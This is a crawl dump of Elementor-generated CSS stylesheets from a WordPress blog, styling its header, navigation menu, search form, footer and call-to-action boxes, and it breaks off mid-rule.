					.elementor-259 .elementor-element.elementor-element-cdfe546.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-259 .elementor-element.elementor-element-cdfe546:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F8F8F8;border-color:#191919;border-radius:70px;}.elementor-259 .elementor-element.elementor-element-cdfe546.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F8F8F8;border-color:#191919;border-radius:70px;}.elementor-259 .elementor-element.elementor-element-cdfe546 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-259 .elementor-element.elementor-element-5e20d444:not(.elementor-motion-effects-element-type-background), .elementor-259 .elementor-element.elementor-element-5e20d444 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-259 .elementor-element.elementor-element-5e20d444{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:0px;}.elementor-259 .elementor-element.elementor-element-5e20d444 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-259 .elementor-element.elementor-element-38c46fe9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-259 .elementor-element.elementor-element-38c46fe9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-d000269 );}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu .elementor-item{font-family:"Frank Ruhl Libre", Sans-serif;font-weight:500;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main .elementor-item:focus{color:#191919;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-b513b54 );}.elementor-259 .elementor-element.elementor-element-70b35e12 .e--pointer-framed .elementor-item:before,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-b513b54 );}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#191919;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:15px 10px 15px 0px;border-color:#FFFFFF;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a:hover,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a:hover,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 3px 8px 0px rgba(0, 0, 0, 0.07);}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-259 .elementor-element.elementor-element-70b35e12 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-259 .elementor-element.elementor-element-70b35e12 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-259 .elementor-element.elementor-element-70b35e12 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-259 .elementor-element.elementor-element-70b35e12 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-menu-toggle:hover{background-color:#207FF4;}.elementor-259 .elementor-element.elementor-element-70b35e12 > .elementor-widget-container{border-style:double;border-width:1px 0px 4px 0px;border-color:var( --e-global-color-text );}.elementor-259 .elementor-element.elementor-element-338cd29 .elementor-button{font-weight:bold;text-transform:uppercase;background-color:transparent;background-image:linear-gradient(180deg, #F47523 0%, #DE486E 100%);}.elementor-259 .elementor-element.elementor-element-4cfbd47 .elementor-search-form{text-align:right;}.elementor-259 .elementor-element.elementor-element-4cfbd47 .elementor-search-form__toggle{--e-search-form-toggle-size:36px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#FFFFFF;--e-search-form-toggle-icon-size:calc(67em / 100);}.elementor-259 .elementor-element.elementor-element-4cfbd47:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-259 .elementor-element.elementor-element-4cfbd47.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-259:not(.elementor-motion-effects-element-type-background), .elementor-259 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-259 .elementor-element.elementor-element-dbb6839{width:53.557%;}.elementor-259 .elementor-element.elementor-element-df6c2a0{width:17.708%;}.elementor-259 .elementor-element.elementor-element-1824055{width:28.37%;}}@media(max-width:1024px){.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown{border-width:20px 20px 20px 20px;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a{padding-left:200px;padding-right:200px;padding-top:12px;padding-bottom:12px;}.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:767px){.elementor-259 .elementor-element.elementor-element-70b35e12 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}.elementor-259 .elementor-element.elementor-element-c2bbfb4{width:25%;}.elementor-259 .elementor-element.elementor-element-338cd29 .elementor-button{border-radius:5px 5px 5px 5px;}.elementor-259 .elementor-element.elementor-element-9a7ce10{width:50%;}.elementor-259 .elementor-element.elementor-element-444d63d img{width:49%;max-width:50%;}.elementor-259 .elementor-element.elementor-element-103ad45{width:25%;}.elementor-259 .elementor-element.elementor-element-4cfbd47 > .elementor-widget-container{margin:5px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.hellore.in/wp-content/uploads/elementor/css/post-285.css?ver=1731327776
body_size: 971
content:
.elementor-285 .elementor-element.elementor-element-da1fa31:not(.elementor-motion-effects-element-type-background), .elementor-285 .elementor-element.elementor-element-da1fa31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-72e9922 );}.elementor-285 .elementor-element.elementor-element-da1fa31{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-285 .elementor-element.elementor-element-da1fa31 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-285 .elementor-element.elementor-element-951f7f7{text-align:left;}.elementor-285 .elementor-element.elementor-element-951f7f7 img{width:43%;}.elementor-285 .elementor-element.elementor-element-951f7f7 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-285 .elementor-element.elementor-element-363bb8e{color:#CBCBCB;font-family:"Source Sans Pro", Sans-serif;}.elementor-285 .elementor-element.elementor-element-363bb8e > .elementor-widget-container{margin:-10px 40px 0px 40px;padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-f518cc1 .elementor-heading-title{color:var( --e-global-color-astglobalcolor6 );font-family:"Source Sans Pro", Sans-serif;font-size:24px;font-weight:500;}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-285 .elementor-element.elementor-element-aae5ea8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:18px;font-weight:400;}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-285 .elementor-element.elementor-element-aae5ea8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#B3B3B3;}.elementor-285 .elementor-element.elementor-element-bbcaf45 .elementor-heading-title{color:var( --e-global-color-astglobalcolor6 );font-family:"Source Sans Pro", Sans-serif;font-size:24px;font-weight:500;}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-285 .elementor-element.elementor-element-f47e622{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:18px;font-weight:400;}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-285 .elementor-element.elementor-element-f47e622 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#B3B3B3;}.elementor-285 .elementor-element.elementor-element-7002811 > .elementor-container{min-height:40px;}.elementor-285 .elementor-element.elementor-element-7002811:not(.elementor-motion-effects-element-type-background), .elementor-285 .elementor-element.elementor-element-7002811 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-72e9922 );}.elementor-285 .elementor-element.elementor-element-7002811{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-285 .elementor-element.elementor-element-7002811 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-285 .elementor-element.elementor-element-4940e09{text-align:center;}.elementor-285 .elementor-element.elementor-element-4940e09 .elementor-heading-title{color:#D1D1D1;font-family:"Frank Ruhl Libre", Sans-serif;font-size:14px;}.elementor-285 .elementor-element.elementor-element-c0e2317{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-285 .elementor-element.elementor-element-c0e2317 .elementor-widget-container{text-align:right;}.elementor-285 .elementor-element.elementor-element-c0e2317 .elementor-social-icon{--icon-padding:0.6em;}@media(min-width:768px){.elementor-285 .elementor-element.elementor-element-9cfd267{width:74.507%;}.elementor-285 .elementor-element.elementor-element-c986cf6{width:25.446%;}}@media(max-width:767px){.elementor-285 .elementor-element.elementor-element-363bb8e{font-size:16px;}.elementor-285 .elementor-element.elementor-element-c0e2317{--icon-size:13px;--grid-column-gap:10px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.hellore.in/wp-content/uploads/elementor/css/post-136.css?ver=1731341796
body_size: 2193
content:
.elementor-136 .elementor-element.elementor-element-5a13df44 > .elementor-container{max-width:500px;}.elementor-136 .elementor-element.elementor-element-5a13df44 a:hover{color:var( --e-global-color-d000269 );}.elementor-136 .elementor-element.elementor-element-5a13df44{margin-top:0px;margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-28f5bccf .elementor-element-populated a:hover{color:var( --e-global-color-d000269 );}.elementor-136 .elementor-element.elementor-element-28f5bccf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-3e1226a0{text-align:left;}.elementor-136 .elementor-element.elementor-element-3e1226a0 .elementor-heading-title{color:var( --e-global-color-72e9922 );font-family:"Frank Ruhl Libre", Sans-serif;font-size:18px;font-weight:400;}.elementor-136 .elementor-element.elementor-element-3e1226a0 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group .elementor-field, .elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-field-group .elementor-select-wrapper select{border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-button{font-family:"Frank Ruhl Libre", Sans-serif;font-size:21px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:1.5px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-136 .elementor-element.elementor-element-7427fb7a .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-d6699dd );color:#FFFFFF;border-color:var( --e-global-color-d6699dd );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-button[type="submit"]{background-color:var( --e-global-color-d6699dd );color:#FFFFFF;border-color:var( --e-global-color-d6699dd );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-7427fb7a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-136 .elementor-element.elementor-element-7427fb7a .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-d000269 );color:#ffffff;border-color:var( --e-global-color-d000269 );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-d000269 );color:#ffffff;border-color:var( --e-global-color-d000269 );}.elementor-136 .elementor-element.elementor-element-7427fb7a .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-136 .elementor-element.elementor-element-7427fb7a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-136 .elementor-element.elementor-element-7427fb7a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-136 .elementor-element.elementor-element-7427fb7a > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-136 .elementor-element.elementor-element-5fcc6a4 .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-136 .elementor-element.elementor-element-5fcc6a4 .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-136 .elementor-element.elementor-element-5fcc6a4 .elementor-button{font-size:30px;font-weight:bold;text-transform:capitalize;font-style:normal;letter-spacing:1px;word-spacing:1px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;}.elementor-136 .elementor-element.elementor-element-5fcc6a4 .elementor-button:hover, .elementor-136 .elementor-element.elementor-element-5fcc6a4 .elementor-button:focus{color:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-5fcc6a4 .elementor-button:hover svg, .elementor-136 .elementor-element.elementor-element-5fcc6a4 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-5fcc6a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 1px 1px 1px;}.elementor-136 .elementor-element.elementor-element-5fcc6a4{width:100%;max-width:100%;align-self:center;}.elementor-136 .elementor-element.elementor-element-1228e61 .elementor-cta__content{min-height:180px;text-align:center;padding:10px 10px 10px 10px;}.elementor-136 .elementor-element.elementor-element-1228e61 .elementor-icon-wrapper{margin-bottom:18px;}.elementor-136 .elementor-element.elementor-element-1228e61 .elementor-icon{font-size:72px;}.elementor-136 .elementor-element.elementor-element-1228e61 .elementor-cta__button{font-size:21px;font-weight:bold;font-style:normal;line-height:24px;letter-spacing:0.2px;word-spacing:1px;color:#FFFCFC;background-color:var( --e-global-color-d6699dd );border-color:#FFFFFF;border-width:2px;border-radius:5px;}.elementor-136 .elementor-element.elementor-element-1228e61 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-136 .elementor-element.elementor-element-1228e61.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-136 .elementor-element.elementor-element-1228e61.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-136 .elementor-element.elementor-element-1228e61.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-136 .elementor-element.elementor-element-1228e61 .elementor-cta .elementor-cta__bg, .elementor-136 .elementor-element.elementor-element-1228e61 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-136 .elementor-element.elementor-element-1228e61 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D5D5D5;border-radius:3px 3px 3px 3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-136 .elementor-element.elementor-element-6742d89 .elementor-cta__content{min-height:180px;text-align:center;padding:10px 10px 10px 10px;}.elementor-136 .elementor-element.elementor-element-6742d89 .elementor-icon-wrapper{margin-bottom:18px;}.elementor-136 .elementor-element.elementor-element-6742d89 .elementor-icon{font-size:72px;}.elementor-136 .elementor-element.elementor-element-6742d89 .elementor-cta__button{font-size:21px;font-weight:bold;font-style:normal;line-height:24px;letter-spacing:0.2px;word-spacing:1px;color:#FFFCFC;background-color:var( --e-global-color-d6699dd );border-color:#FFFFFF;border-width:2px;border-radius:5px;}.elementor-136 .elementor-element.elementor-element-6742d89 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-136 .elementor-element.elementor-element-6742d89.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-136 .elementor-element.elementor-element-6742d89.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-136 .elementor-element.elementor-element-6742d89.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-136 .elementor-element.elementor-element-6742d89 .elementor-cta .elementor-cta__bg, .elementor-136 .elementor-element.elementor-element-6742d89 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-136 .elementor-element.elementor-element-6742d89 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D5D5D5;border-radius:3px 3px 3px 3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-136 .elementor-element.elementor-element-9944be3 .elementor-cta__content{min-height:180px;text-align:center;padding:10px 10px 10px 10px;}.elementor-136 .elementor-element.elementor-element-9944be3 .elementor-icon-wrapper{margin-bottom:18px;}.elementor-136 .elementor-element.elementor-element-9944be3 .elementor-icon{font-size:72px;}.elementor-136 .elementor-element.elementor-element-9944be3 .elementor-cta__button{font-size:21px;font-weight:bold;font-style:normal;line-height:24px;letter-spacing:0.2px;word-spacing:1px;color:#FFFCFC;background-color:var( --e-global-color-d6699dd );border-color:#FFFFFF;border-width:2px;border-radius:5px;}.elementor-136 .elementor-element.elementor-element-9944be3 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-136 .elementor-element.elementor-element-9944be3.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-136 .elementor-element.elementor-element-9944be3.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-136 .elementor-element.elementor-element-9944be3.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-136 .elementor-element.elementor-element-9944be3 .elementor-cta .elementor-cta__bg, .elementor-136 .elementor-element.elementor-element-9944be3 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-136 .elementor-element.elementor-element-9944be3 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D5D5D5;border-radius:3px 3px 3px 3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-136 .elementor-element.elementor-element-f6cce30 .elementor-cta__content{min-height:180px;text-align:center;padding:10px 10px 10px 10px;}.elementor-136 .elementor-element.elementor-element-f6cce30 .elementor-icon-wrapper{margin-bottom:18px;}.elementor-136 .elementor-element.elementor-element-f6cce30 .elementor-icon{font-size:72px;}.elementor-136 .elementor-element.elementor-element-f6cce30 .elementor-cta__button{font-size:21px;font-weight:bold;font-style:normal;line-height:24px;letter-spacing:0.2px;word-spacing:1px;color:#FFFCFC;background-color:var( --e-global-color-d6699dd );border-color:#FFFFFF;border-width:2px;border-radius:5px;}.elementor-136 .elementor-element.elementor-element-f6cce30 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-136 .elementor-element.elementor-element-f6cce30.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-136 .elementor-element.elementor-element-f6cce30.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-136 .elementor-element.elementor-element-f6cce30.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-136 .elementor-element.elementor-element-f6cce30 .elementor-cta .elementor-cta__bg, .elementor-136 .elementor-element.elementor-element-f6cce30 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-136 .elementor-element.elementor-element-f6cce30 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D5D5D5;border-radius:3px 3px 3px 3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-136 .elementor-element.elementor-element-62df9f60 .elementor-heading-title{color:var( --e-global-color-72e9922 );font-family:"Frank Ruhl Libre", Sans-serif;font-size:26px;font-weight:500;}.elementor-136 .elementor-element.elementor-element-62df9f60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-1d28537b{--divider-border-style:solid;--divider-border-width:1.5px;}.elementor-136 .elementor-element.elementor-element-1d28537b .elementor-divider-separator{width:100%;}.elementor-136 .elementor-element.elementor-element-1d28537b .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-136 .elementor-element.elementor-element-1d28537b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.1 * 100% );}.elementor-136 .elementor-element.elementor-element-4cfb7c56:after{content:"0.1";}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-post__thumbnail__link{width:141px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56{--grid-column-gap:10px;--grid-row-gap:15px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 85% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-post__title, .elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-post__title a{color:var( --e-global-color-72e9922 );font-family:"Frank Ruhl Libre", Sans-serif;font-size:18px;font-weight:500;}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-post__title{margin-bottom:5px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56 .elementor-post__meta-data{color:var( --e-global-color-secondary );margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-4cfb7c56 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-136 .elementor-element.elementor-element-c157cfb .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-136 .elementor-element.elementor-element-c157cfb .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-136 .elementor-element.elementor-element-c157cfb .elementor-button{font-size:30px;font-weight:bold;text-transform:capitalize;font-style:normal;letter-spacing:1px;word-spacing:1px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;}.elementor-136 .elementor-element.elementor-element-c157cfb 